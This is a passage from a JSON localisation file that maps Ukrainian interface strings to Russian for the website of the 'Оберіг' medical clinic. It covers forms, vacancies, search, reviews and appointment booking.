\u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0435\u043d\u044b (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u041e\u0442\u043a\u043b\u0438\u043a\u043d\u0443\u0442\u044c\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u043d\u0430\u0448\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u043c\u0443\u044e \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b \u0432 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441, \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0412\u043f\u043e\u043b\u043d\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u0432\u0430\u0448 \u043e\u043f\u044b\u0442, \u0432\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0430 \u0436\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0421 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u0432\u0435\u0442\u0438\u043c \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0417\u0432\u043e\u043d\u0438\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0438\u043b\u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441\u044c \u0432 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u041e\u0442\u0432\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u044d\u0442\u043e\u0433\u043e \u0432\u0440\u0430\u0447\u0430 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043e\u0442\u0437\u044b\u0432\u043e\u0432. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u043c\u0438!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0435\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0412\u0441\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u041f\u0443\u0442\u044c","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u0430\u0437\u0434\u0435\u043b:","\u0440.":"\u0433.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0406\u043c'\u044f":"\u0418\u043c\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044e","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441 \u0412\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0438\u0441\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u041d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0440\u0430\u0447\u0435\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u0424\u0418\u041e","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0416\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u0443\u044e \u0441\u0432\u044f\u0437\u044c!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u0412 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0435\u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0435\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","\u0414\u0456\u0442\u0438":"\u0414\u0435\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u041f\u043e \u0412\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0412\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041e\u0448\u0438\u0431\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0438\u0441\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u041f\u043e\u0447\u0435\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","\u043d\u0430 